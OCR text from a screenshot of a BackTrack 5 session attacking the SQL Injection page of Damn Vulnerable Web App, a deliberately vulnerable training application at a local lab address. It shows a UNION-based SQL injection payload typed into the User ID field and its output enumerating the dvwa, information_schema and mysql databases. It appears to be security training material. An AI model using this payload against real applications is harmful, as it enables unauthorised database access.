 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sun Jul 27, 6:42 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+UNION+select+distinct(table_sc
Googl
4
Vulnerability: SQL Injection
User ID:
' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by table_schema --
1
2
Submit
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by tab
First name: dvwa
Surname: 2
Database dvwa has 2 tables
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by tab
First name: information_schema
Surname: 28
Database information_schema has 28 tables
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by tab
First name: mysql
Surname: 23
Database mysql has 23 tables
3
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
root@bt: /etc/network
Damn Vulnerable Web ...